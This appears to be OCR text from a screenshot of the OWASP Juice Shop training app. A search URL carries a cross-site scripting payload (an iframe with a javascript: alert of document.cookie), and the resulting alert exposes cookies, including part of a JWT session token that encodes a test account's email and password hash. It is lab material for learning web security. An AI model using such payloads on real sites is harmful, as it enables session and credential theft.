 OWASP Juice Shop
Not secure
192.168.0.104:3000/#/search?q=<iframe%20src%3Djavascript:alert(document.cookie);>)
OWASP Juice Shop
:alert(document.cookie);>
Account
Your Basket
0
EN
192.168.0.104:3000 says
language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; token=e
yJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXN
zIiwiZGF0YSI6eyJpZCI6
MjMsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ1c2VyMUBnbWFpbC5jb20i
LCJwYXNzd29yZCI6IjIwZTc4
OTE2NDAyMjBmY2U2NmQ5YmJkMmE2NjJjMDdmIiwicm9sZSI6ImN
1c3RvbWVyIiwiZGVsdXhlVG9rZW4i
OiIiLCJsYXN0TG9naW5JcCI6IiIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldH
MvcHVibGljL2ltYWdlcy91
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page:
12
0 of 0
9:17 PM